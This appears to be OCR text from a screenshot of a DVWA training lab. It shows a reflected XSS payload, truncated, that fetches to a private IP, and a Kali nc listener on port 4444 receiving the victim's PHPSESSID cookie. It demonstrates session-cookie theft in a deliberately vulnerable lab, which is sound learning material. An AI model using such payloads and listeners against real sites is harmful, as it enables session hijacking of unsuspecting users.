 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
What's your name?
<script>   fetch('http://192.168. Submit
Hello
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ xclock
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.165] from (UNKNOWN) [192.168.50.165] 50850
POST / HTTP/1.1
Host: 192.168.50.165:4444
Connection: keep-alive
Content-Length: 56
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/131.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.50.3
Referer: http://192.168.50.3/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
security=low; PHPSESSID=f0ef576fbf4344acc21285cda6676c1e
View Source View